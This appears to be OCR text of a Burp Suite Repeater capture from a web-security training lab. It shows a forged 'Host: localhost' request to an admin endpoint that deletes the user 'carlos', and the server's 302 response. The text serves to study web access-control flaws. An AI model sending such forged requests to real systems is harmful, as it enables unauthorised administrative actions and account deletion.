 JSON Web Tokens
1 × 2 × +
Send Cancel < > Follow redirection Target: https://0aa800450442c1088043764800f80090.web-sec
Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: localhost
3 Cookie: _lab=
47%7cMC0CFQCG3choaKmD%2bgD97UtX%2b6DdwN7GEgIUAPgsz19UHwKuSUL15AT1nH8sr3
4WVeM8iqni8SIXti4%2fz1EhQRxS%2fMrZVssROa3JLNEd80tFXHCHAQxDmwObsulol5WNE
IgEPJu%2bk4iz8QA7Y%2fxO7ORdVbxQXcH%2fEpj4yEbadNERV%2fqJ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0)
Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6